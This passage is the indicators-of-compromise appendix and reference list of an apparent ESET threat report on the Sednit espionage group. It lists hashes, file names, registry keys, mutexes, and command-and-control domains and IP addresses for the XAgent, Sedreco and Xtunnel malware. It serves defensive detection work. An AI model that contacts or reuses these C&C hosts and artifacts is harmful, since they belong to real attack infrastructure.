Linux/Fysbis Win32/Agent.VQQ Win32/Agent.WGJ Win32/Agent.WLF Win32/Agent.XIO Win32/Agent.XIP Win32/Agent.XPY Win32/Agent.XPZ Win32/Agent.XVD Win32/Agent.XWX Win64/Agent.ED Win64/Agent.EZ iOS/XAgent.A iOS/XAgent.B

### Hashes

### **Windows**

```
072933fa35b585511003f36e3885563e1b55d55a
082141f1c24fb49981cc70a9ed50cda582ee04dd
08c4d755f14fd6df76ec86da6eab1b5574dfbafd
0f04dad5194f97bb4f1808df19196b04b4aee1b8
3403519fa3ede4d07fb4c05d422a9f8c026cedbf
499ff777c88aeacbbaa47edde183c944ac7e91d2
4b74c90c9d9ce7668aa9eb09978c1d8d4dfda24a
4bc32a3894f64b4be931ff20390712b4ec605488
5f05a8cb6fef24a91b3bd6c137b23ab3166f39ae
71636e025fa308fc5b8065136f3dd692870cb8a4
780aa72f0397cb6c2a78536201bd9db4818fa02a
a70ed3ae0bc3521e743191259753be945972118b
baa4c177a53cfa5cc103296b07b62565e1c7799f
c18edcba2c31533b7cdb6649a970dce397f4b13c
c2e8c584d5401952af4f1db08cf4b6016874ddac
d00ac5498d0735d5ae0dea42a1f477cf8b8b0826
d0db619a7a160949528d46d20fc0151bf9775c32
e816ec78462b5925a1f3ef3cdb3cac6267222e72
f1ee563d44e2b1020b7a556e080159f64f3fd699
```
#### Linux

7e33a52e53e85ddb1dc8dc300e6558735acf10ce 9444d2b29c6401bc7c2d14f071b11ec9014ae040 ecdda7aca5c805e5be6e0ab2017592439de7e32c f080e509c988a9578862665b4fcf1e4bf8d77c3e

### File Names

```
rwte.dll
splm.dll
lg3.exe
api-ms-win-downlevel-profile-l1-1-0.dll
```
![](_page_47_Picture_1.jpeg)

### <span id="page-47-0"></span>C&C server Domain Names

ciscohelpcenter.com microsoftsupp.com timezoneutc.com inteldrv64.com advpdxapi.com

### C&C server IP Addresses

185.106.120.101 185.86.149.223 31.220.43.99 5.135.183.154 69.12.73.174 89.32.40.4 92.114.92.125 93.115.38.125

### **Sedreco**

### ESET Detection Names

Win32/Sednit.AJ Win32/Sednit.AL Win32/Sednit.AO Win32/Sednit.C Win32/Sednit.E Win32/Sednit.F Win32/Sednit.H Win32/Sednit.S Win32/Sednit.U Win32/Sednit.W Win32/Sednit.Y Win64/Sednit.B Win64/Sednit.G

### **Hashes**

#### Dropper

```
4f895db287062a4ee1a2c5415900b56e2cf15842
87f45e82edd63ef05c41d18aeddeac00c49f1aee
8ee6cec34070f20fd8ad4bb202a5b08aea22abfa
9e779c8b68780ac860920fcb4a8e700d97f084ef
c23f18de9779c4f14a3655823f235f8e221d0f6a
e034e0d9ad069bab5a6e68c1517c15665abe67c9
e17615331bdce4afa45e4912bdcc989eacf284bc
```
#### Payload

```
04301b59c6eb71db2f701086b617a98c6e026872
11af174294ee970ac7fd177746d23cdc8ffb92d7
e3b7704d4c887b40a9802e0695bae379358f3ba0
```
### File Names

#### Dropper

scroll.dll wintraysys.exe

![](_page_48_Picture_1.jpeg)

#### <span id="page-48-0"></span>Payload

advstorshell.dll mfxscom.dll

#### Dropped Files

%ALLUSERSPROFILE%\msd %TEMP%\\_\_2315tmp.dat %TEMP%\\_\_4964tmp.dat

#### Registry Keys

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Path HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Path

#### Mutexes

\BaseNamedObjects\AZZYMTX \BaseNamedObjects\MutYzAz

### C&C server Domain Names

```
1oo7.net
akamaisoft.com
cloudflarecdn.com
driversupdate.info
kenlynton.com
microsoftdriver.com
microsofthelpcenter.info
nortonupdate.org
softwaresupportsv.com
symantecsupport.org
updatecenter.name
updatesystems.net
updmanager.com
windowsappstore.net
```
### Xtunnel

#### ESET Detection Names

Win32/Agent.RGB Win32/Agent.RGD Win32/Agent.RGS Win32/Agent.RKP Win32/Agent.RME Win32/Agent.RMG Win32/Agent.RMR Win32/Agent.RQI

### Hashes

```
0450aaf8ed309ca6baf303837701b5b23aac6f05
067913b28840e926bf3b4bfac95291c9114d3787
1535d85bee8a9adb52e8179af20983fb0558ccb3
42dee38929a93dfd45c39045708c57da15d7586c
8f4f0edd5fb3737914180ff28ed0e9cca25bf4cc
982d9241147aaacf795174a9dab0e645cf56b922
99b454262dc26b081600e844371982a49d334e5e
c637e01f50f5fbd2160b191f6371c5de2ac56de4
c91b192f4cd47ba0c8e49be438d035790ff85e70
cdeea936331fcdd8158c876e9d23539f8976c305
```
![](_page_49_Picture_1.jpeg)

db731119fca496064f8045061033a5976301770d de3946b83411489797232560db838a802370ea71 e945de27ebfd1baf8e8d2a81f4fb0d4523d85d6a

### C&C server IP Addresses

131.72.136.165 167.114.214.63 176.31.112.10 176.31.96.178 192.95.12.5 46.183.216.209 80.255.10.236 80.255.3.93 81.17.30.29 95.215.46.27

### PDB Paths

H:\last version 23.04\UNvisible crypt version XAPS select - **копия**\XAPS\_OBJECTIVE\ Release\XAPS\_OBJECTIVE.pdb

C:\Users\User\Desktop\xaps\_through\_squid\_default\_proxy\Release\XAPS\_OBJECTIVE.pdb

C:\Users\John\Documents\**Новая папк**\XAPS\_OBJECTIVE\Release\XAPS\_OBJECTIVE.pdb

E:\PROJECT\XAPS\_OBJECTIVE\_DLL\Release\XAPS\_OBJECTIVE.pdb

![](_page_50_Picture_1.jpeg)

### <span id="page-50-0"></span>**References**

- <span id="page-50-1"></span>*1.* The Washington Post, Russian government hackers penetrated DNC, stole opposition research on Trump, [https://www.washingtonpost.com/world/national-security/russian-government-hackers-penetrated-dnc](https://www.washingtonpost.com/world/national-security/russian-government-hackers-penetrated-dnc-stole-opposition-research-on-trump/2016/06/14/cf006cb4-316e-11e6-8ff7-7b6c1998b7a0_story.html)[stole-opposition-research-on-trump/2016/06/14/cf006cb4-316e-11e6-8ff7-7b6c1998b7a0\\_story.html](https://www.washingtonpost.com/world/national-security/russian-government-hackers-penetrated-dnc-stole-opposition-research-on-trump/2016/06/14/cf006cb4-316e-11e6-8ff7-7b6c1998b7a0_story.html)[,](https://www.washingtonpost.com/world/national-security/russian-government-hackers-penetrated-dnc-stole-opposition-research-on-trump/2016/06/14/cf006cb4-316e-11e6-8ff7-7b6c1998b7a0_story.html?hpid=hp_rhp-banner-main_dnc-hackers-1145a-banner%3Ahomepage%2Fstory,) June 2016
- <span id="page-50-2"></span>*2.* The Wall Street Journal, Germany Points Finger at Russia Over Parliament Hacking Attack, [http://www.wsj.com/](http://www.wsj.com/articles/germany-points-finger-at-russia-over-parliament-hacking-attack-1463151250) [articles/germany-points-finger-at-russia-over-parliament-hacking-attack-1463151250,](http://www.wsj.com/articles/germany-points-finger-at-russia-over-parliament-hacking-attack-1463151250) May 2016
- *3.* Reuters, France probes Russian lead in TV5Monde hacking: sources, <http://www.reuters.com/article/us>-france-russia-cybercrime-idUSKBN0OQ2GG20150610, June 2015
- *4.* ESET VirusRadar, Zero-day, [http://www.virusradar.com/en/glossary/zero-](http://www.virusradar.com/en/glossary/zero)day
- *5.* ESET, Sednit Espionage Group Attacking Air-Gapped Networks, [http://www.welivesecurity.com/2014/11/11/sednit](http://www.welivesecurity.com/2014/11/11/sednit-espionage-group-attacking-air-gapped-networks/)[espionage-group-attacking-air-gapped-networks/,](http://www.welivesecurity.com/2014/11/11/sednit-espionage-group-attacking-air-gapped-networks/) November 2014
- *6.* Kaspersky, Sofacy APT hits high profile targets with updated toolset, [https://securelist.com/blog/research/72924/](https://securelist.com/blog/research/72924/sofacy) [sofacy-](https://securelist.com/blog/research/72924/sofacy)apt-hits-high-profile-targets-with-updated-toolset/, December 2015
- *7.* CrowdStrike, Bears in the Midst: Intrusion into the Democratic National Committee, [https://www.crowdstrike.com/blog/bears-](https://www.crowdstrike.com/blog/bears)midst-intrusion-democratic-national-committee/, June 2016
- *8.* Trend Micro, Pawn Storm Espionage Attacks Use Decoys, Deliver SEDNIT, [https://www.trendmicro.com/vinfo/us/](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/pawn-storm-espionage-attacks-use-decoys-deliver-sednit) [security/news/cyber-attacks/pawn-storm-espionage-attacks-use-decoys-deliver-sednit,](https://www.trendmicro.com/vinfo/us/security/news/cyber-attacks/pawn-storm-espionage-attacks-use-decoys-deliver-sednit) October 2014
- *9.* FireEye,APT28: A Window into Russia's Cyber Espionage Operations?, [https://www.fireeye.com/blog/](https://www.fireeye.com/blog/threat-research/2014/10/apt28-a-window-into-russias-cyber-espionage-operations.html) [threat-research/2014/10/apt28-a-window-into-russias-cyber-espionage-operations.html](https://www.fireeye.com/blog/threat-research/2014/10/apt28-a-window-into-russias-cyber-espionage-operations.html)
- <span id="page-50-3"></span>*10.* GitHub, ESET Indicators of Compromises, <https://github.com/eset/malware-ioc/tree/master/sednit>
- <span id="page-50-4"></span>*11.* ESET, Sednit espionage group now using custom exploit kit, [http://www.welivesecurity.com/2014/10/08/sednit](http://www.welivesecurity.com/2014/10/08/sednit-espionage-group-now-using-custom-exploit-kit/)[espionage-group-now-using-custom-exploit-kit/](http://www.welivesecurity.com/2014/10/08/sednit-espionage-group-now-using-custom-exploit-kit/), October 2014
- <span id="page-50-5"></span>12. Microsoft Developer Network, Run-Time Type Information, <https://msdn.microsoft.com/en-us/library/b2ay8610.aspx>
- <span id="page-50-6"></span>*13.* Trend Micro, Pawn Storm Update: iOS Espionage App Found, [https://blog.trendmicro.com/trendlabs-security](https://blog.trendmicro.com/trendlabs-security-intelligence/pawn)[intelligence/pawn](https://blog.trendmicro.com/trendlabs-security-intelligence/pawn)-storm-update-ios-espionage-app-found/, February 2015
- <span id="page-50-7"></span>*14.* [Die.net,](Die.net) pthreads(7) - Linux man page, <http://linux.die.net/man/7/pthreads>
- <span id="page-50-8"></span>*15.* SQLite, SQLite, [https://www.sqlite.org/](https://www.sqlite.org)
- <span id="page-50-9"></span>16. Wikipedia, Cyclic redundancy check, [https://en.wikipedia.org/wiki/Cyclic\\_redundancy\\_check](https://en.wikipedia.org/wiki/Cyclic_redundancy_check)
- <span id="page-50-10"></span>17. W<sub>3</sub>C, The Multipart Content-Type, [https://www.w3.org/Protocols/rfc1341/7\\_2\\_Multipart.html](https://www.w3.org/Protocols/rfc1341/7_2_Multipart.html)
- <span id="page-50-11"></span>*18.* Microsoft Developer Network, How to Implement Icon Overlay Handlers, <https://msdn.microsoft.com/en-us/library/windows/desktop/hh127442>(v=vs.85).aspx
- <span id="page-50-12"></span>*19.* Microsoft Developer Network, SYSTEMTIME structure, [https://msdn.microsoft.com/en-us/library/windows/desktop/ms724950\(](https://msdn.microsoft.com/en-us/library/windows/desktop/ms724950)v=vs.85).aspx
- <span id="page-50-13"></span>*20.* Wikipedia, Lempel–Ziv–Welch, [https://en.wikipedia.org/wiki/Lempel%](https://en.wikipedia.org/wiki/Lempel)E2%80%93Ziv%E2%80%93Welch
- *21.* 4coder, LZW Algorithm Implementation, [http://4coder.org/c-c-source-code/243/](http://4coder.org/c-c-source-code/243)
- *22.* [Netzpolitik.org,](Netzpolitik.org) Digital Attack on German Parliament: Investigative Report on the Hack of the Left Party Infrastructure in Bundestag, [https://netzpolitik.org/2015/digital-](https://netzpolitik.org/2015/digital)attack-on-german-parliament-investigativereport-on-the-hack-of-the-left-party-infrastructure-in-bundestag/, June 2015
- *23.* Spiegel, Cyberangriff auf das Parlament: Bundestag bestätigt Abfluss von E-Mail-Daten, [https://www.spiegel.de/](https://www.spiegel.de/netzwelt/netzpolitik/cyberangriff-bundestag-bestaetigt-diebstahl-von-e-mail-daten-a-1039816.html) [netzwelt/netzpolitik/cyberangriff-bundestag-bestaetigt-diebstahl-von-e-mail-daten-a-1039816.html](https://www.spiegel.de/netzwelt/netzpolitik/cyberangriff-bundestag-bestaetigt-diebstahl-von-e-mail-daten-a-1039816.html), June 2015
- *24.* PDB Files, <https://github.com/Microsoft/microsoft-pdb#what-is-a-pdb>
- *25.* Internet Engineering Task Force, The Transport Layer Security (TLS) Protocol, <https://tools.ietf.org/html/rfc5246#section-1>
- *26.* Microsoft Developer Network,WinHttpGetIEProxyConfigForCurrentUser function, [https://msdn.microsoft.com/en-us/library/windows/desktop/aa384096\(](https://msdn.microsoft.com/en-us/library/windows/desktop/aa384096)v=vs.85).aspx
- *27.* Squid, Home Page, [http://www.squid-cache.org/](http://www.squid-cache.org)

*28.* Wikipedia, HTTP CONNECT tunneling, [https://en.wikipedia.org/wiki/HTTP\\_tunnel#](https://en.wikipedia.org/wiki/HTTP_tunnel)HTTP\_CONNECT\_tunneling

**eser** 

- 29. Wikipedia, HTTP persistent connection, [https://en.wikipedia.org/wiki/HTTP\\_persistent\\_connection](https://en.wikipedia.org/wiki/HTTP_persistent_connection)
- *30.* Wikipedia, Opaque predicate, [https://en.wikipedia.org/wiki/Opaque\\_predicate](https://en.wikipedia.org/wiki/Opaque_predicate)
- 31. Wikipedia, Control flow graph, [https://en.wikipedia.org/wiki/Control\\_flow\\_graph](https://en.wikipedia.org/wiki/Control_flow_graph)
- *32.* SecurityXploded, Home Page, <http://securityxploded.com>/
- *33.* mimikatz, GitHub page, <https://github.com/gentilkiwi/mimikatz>

Last updated 2016-09-07 19:38:00 EDT